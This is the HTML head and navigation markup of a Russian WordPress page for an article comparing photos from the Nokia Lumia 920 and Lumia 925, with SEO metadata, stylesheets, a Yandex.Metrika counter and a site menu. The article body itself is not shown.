

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/
body_size: 16423
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nokia Lumia 920 против Lumia 925 - фотосравнение ➨ Windows Leaks</title>
	<meta name="description" content="➨Заходи! Читай интересную статью &quot;Nokia Lumia 920 против Lumia 925 - фотосравнение&quot;➨WpLeaks - отзывы о финансовых компаниях!" />
	<link rel="canonical" href="https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редактор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#article","isPartOf":{"@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/"},"author":{"name":"Редактор","@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"headline":"Nokia Lumia 920 против Lumia 925 &#8212; фотосравнение","datePublished":"2013-06-19T06:40:26+00:00","mainEntityOfPage":{"@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/"},"wordCount":129,"commentCount":1,"publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"image":{"@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#respond"]}]},{"@type":"WebPage","@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/","url":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/","name":"Nokia Lumia 920 против Lumia 925 - фотосравнение ➨ Windows Leaks","isPartOf":{"@id":"https://wpleaks.com/#website"},"primaryImageOfPage":{"@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#primaryimage"},"image":{"@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg","datePublished":"2013-06-19T06:40:26+00:00","description":"➨Заходи! Читай интересную статью \"Nokia Lumia 920 против Lumia 925 - фотосравнение\"➨WpLeaks - отзывы о финансовых компаниях!","breadcrumb":{"@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#primaryimage","url":"https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg","contentUrl":"https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg","width":"800","height":"533","caption":"Nokia Lumia 925 vs Nokia Lumia 920"},{"@type":"BreadcrumbList","@id":"https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wpleaks.com/"},{"@type":"ListItem","position":2,"name":"Nokia Lumia 920 против Lumia 925 &#8212; фотосравнение"}]},{"@type":"WebSite","@id":"https://wpleaks.com/#website","url":"https://wpleaks.com/","name":"WpLeaks - отзывы о финансовых компаниях!","description":"","publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpleaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6","name":"Редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","caption":"Редактор"},"logo":{"@id":"https://wpleaks.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента" href="https://wpleaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев" href="https://wpleaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев к &laquo;Nokia Lumia 920 против Lumia 925 &#8212; фотосравнение&raquo;" href="https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fnokia-lumia-920-protiv-lumia-925-fotosravnenie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fnokia-lumia-920-protiv-lumia-925-fotosravnenie%2F&#038;format=xml" />
<!-- wpleaks.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="wplea-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wpleaks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/magnific.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://wpleaks.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-basic-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-responsive-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/editable.js?ver=6.9" id="agronomics-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://wpleaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpleaks.com/wp-json/wp/v2/posts/6944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpleaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wpleaks.com/?p=6944' />
	<style type="text/css"> 					
        a, .blogpost_lyout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_lyout h3 a:hover,
		.welcome_descbx h3 span,					
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,
		.sitenav ul li a:hover, 
		.sitenav ul li.current-menu-item a,
		.sitenav ul li.current-menu-parent a.parent,
		.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
        .button:hover,
		.infobox i,	
		.fourpgebx_srv .pagereadmore,	
		.fourpgebx_srv:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#46b1e2;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,		
        .learnmore,
		.features_column:hover,
		.nivo-caption .slide_more:hover, 		
		.fourpgebx_srv:hover .pagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,   
		.logo, .logo::after, .logo::before,    		
        .toggle a	
            { background-color:#46b1e2;}
			
		.nivo-caption .slide_more:hover,
		.infobox i,
		.fourpgebx_srv .pagereadmore,
		blockquote	        
            { border-color:#46b1e2;}
			
		#sidebar ul li:hover, #sidebar ul li:first-child	        
            { border-left:4px solid #46b1e2;}	
			
		.welcome_imagebx	        
            { box-shadow:15px 15px 0 0 #46b1e2;}			
						
			
         	
    </style> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    		<style type="text/css" id="wp-custom-css">
			.chevvd{
padding: 16px 20px 17px 40px !important;
    background: #d5ffa5 !important;
    font-size: 17px;
    border-color: #b1b8e2;
}
.btnsk {display: inline-block;
    color: #fff;
    background-color: #FF5722;
    padding: 10px 19px 12px;
    font-size: 21px;
    font-weight: 700;
    margin-top: 10px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 5px;
  }
.btnsk:hover {
    color: #fff;
  transform: translateY(2px);}
	
.bacblu {padding: 2px 2px;
    background: #dbeeff;
    color: #428bca;}

.btn1 {
        text-decoration: none;
    padding: 10px;
    border: solid 1px #8bc34a;
    color: #4caf50;
    margin: 0px 0px 0px 1px;
    font-weight: 500;
    background: #f4fff4;
    font-size: 22px;}


.btn1:hover{
	color: #5a9b0d;
	background: #c7ff85;
	}
.b-share__title {
padding-top: 10px;
	}		</style>
			
	<meta name="yandex-verification" content="d25910c9653243d7" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98519984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98519984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="wp-singular post-template-default single single-post postid-6944 single-format-standard wp-embed-responsive wp-theme-agronomics-lite group-blog aa-prefix-wplea-">
<a class="skip-link screen-reader-text" href="#innerpage_fixer">
Перейти к содержанию</a>

<div id="sitelayout_type" >

<div class="site-header siteinner">      
<div class="container">  
     <div class="logo">
                   <h1><a href="https://wpleaks.com/" rel="home" data-wpel-link="internal">WpLeaks &#8212; отзывы о финансовых компаниях!</a></h1>
                    </div><!-- logo -->
       <div class="header_contactinfo_area">
		        
                 
                
        </div><!--.header_contactinfo_area -->
      <div class="clear"></div>  
 
  </div><!-- .container -->  
  </div><!--.site-header --> 
  
  <div class="header-navigation">
   	 <div class="container">
     	<div class="toggle">
         <a class="toggleMenu" href="#">Меню</a>
       </div><!-- toggle --> 
       <div class="sitenav">                   
         <div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-21359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21359"><a href="https://wpleaks.com" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-38448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38448"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" data-wpel-link="internal">Проверенный заработок $</a></li>
<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://wpleaks.com/category/investitsionnye-proekty/" data-wpel-link="internal">Инвестиционные проекты</a></li>
<li id="menu-item-27566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27566"><a href="https://wpleaks.com/category/foreks/" data-wpel-link="internal">Брокеры / Форекс</a></li>
<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://wpleaks.com/category/kriptovalyuta/" data-wpel-link="internal">Криптовалюта ₿</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
</ul></div>       </div><!--.sitenav -->
        
          
           
     <div class="clear"></div>
   </div><!-- .container-->      
  </div><!-- .header-navigation -->
  
       
        

<div class="container">
     <div id="innerpage_fixer">
        <section class="innerpage_contentpart">            
                                    <div class="blogpost_lyout">
<article id="post-6944" class="single-post post-6944 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
 		   
    <header class="entry-header">
